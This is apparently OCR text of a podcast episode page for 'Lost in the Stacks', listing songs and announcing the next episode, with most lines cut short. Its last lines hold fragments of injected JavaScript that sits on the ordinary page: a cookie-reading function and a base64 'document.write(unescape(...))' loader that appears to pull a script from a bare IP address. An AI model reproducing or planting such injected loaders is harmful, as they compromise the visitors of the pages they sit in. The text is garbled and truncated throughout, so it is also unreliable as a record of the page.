
“I Know You (Part III)” by Morphine
Credits: “Fool In The Rain” by Led Zeppelin
“Someday” by Eeenie Meenie
Mailbag: “Culabra Cut” by The Sea And Cak
Stay tuned for the next Lost in the Stacks, “M
II: Into The Archives!” on June 6th!
Subscribe to the podcast on iTunes, Stitcher, 
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS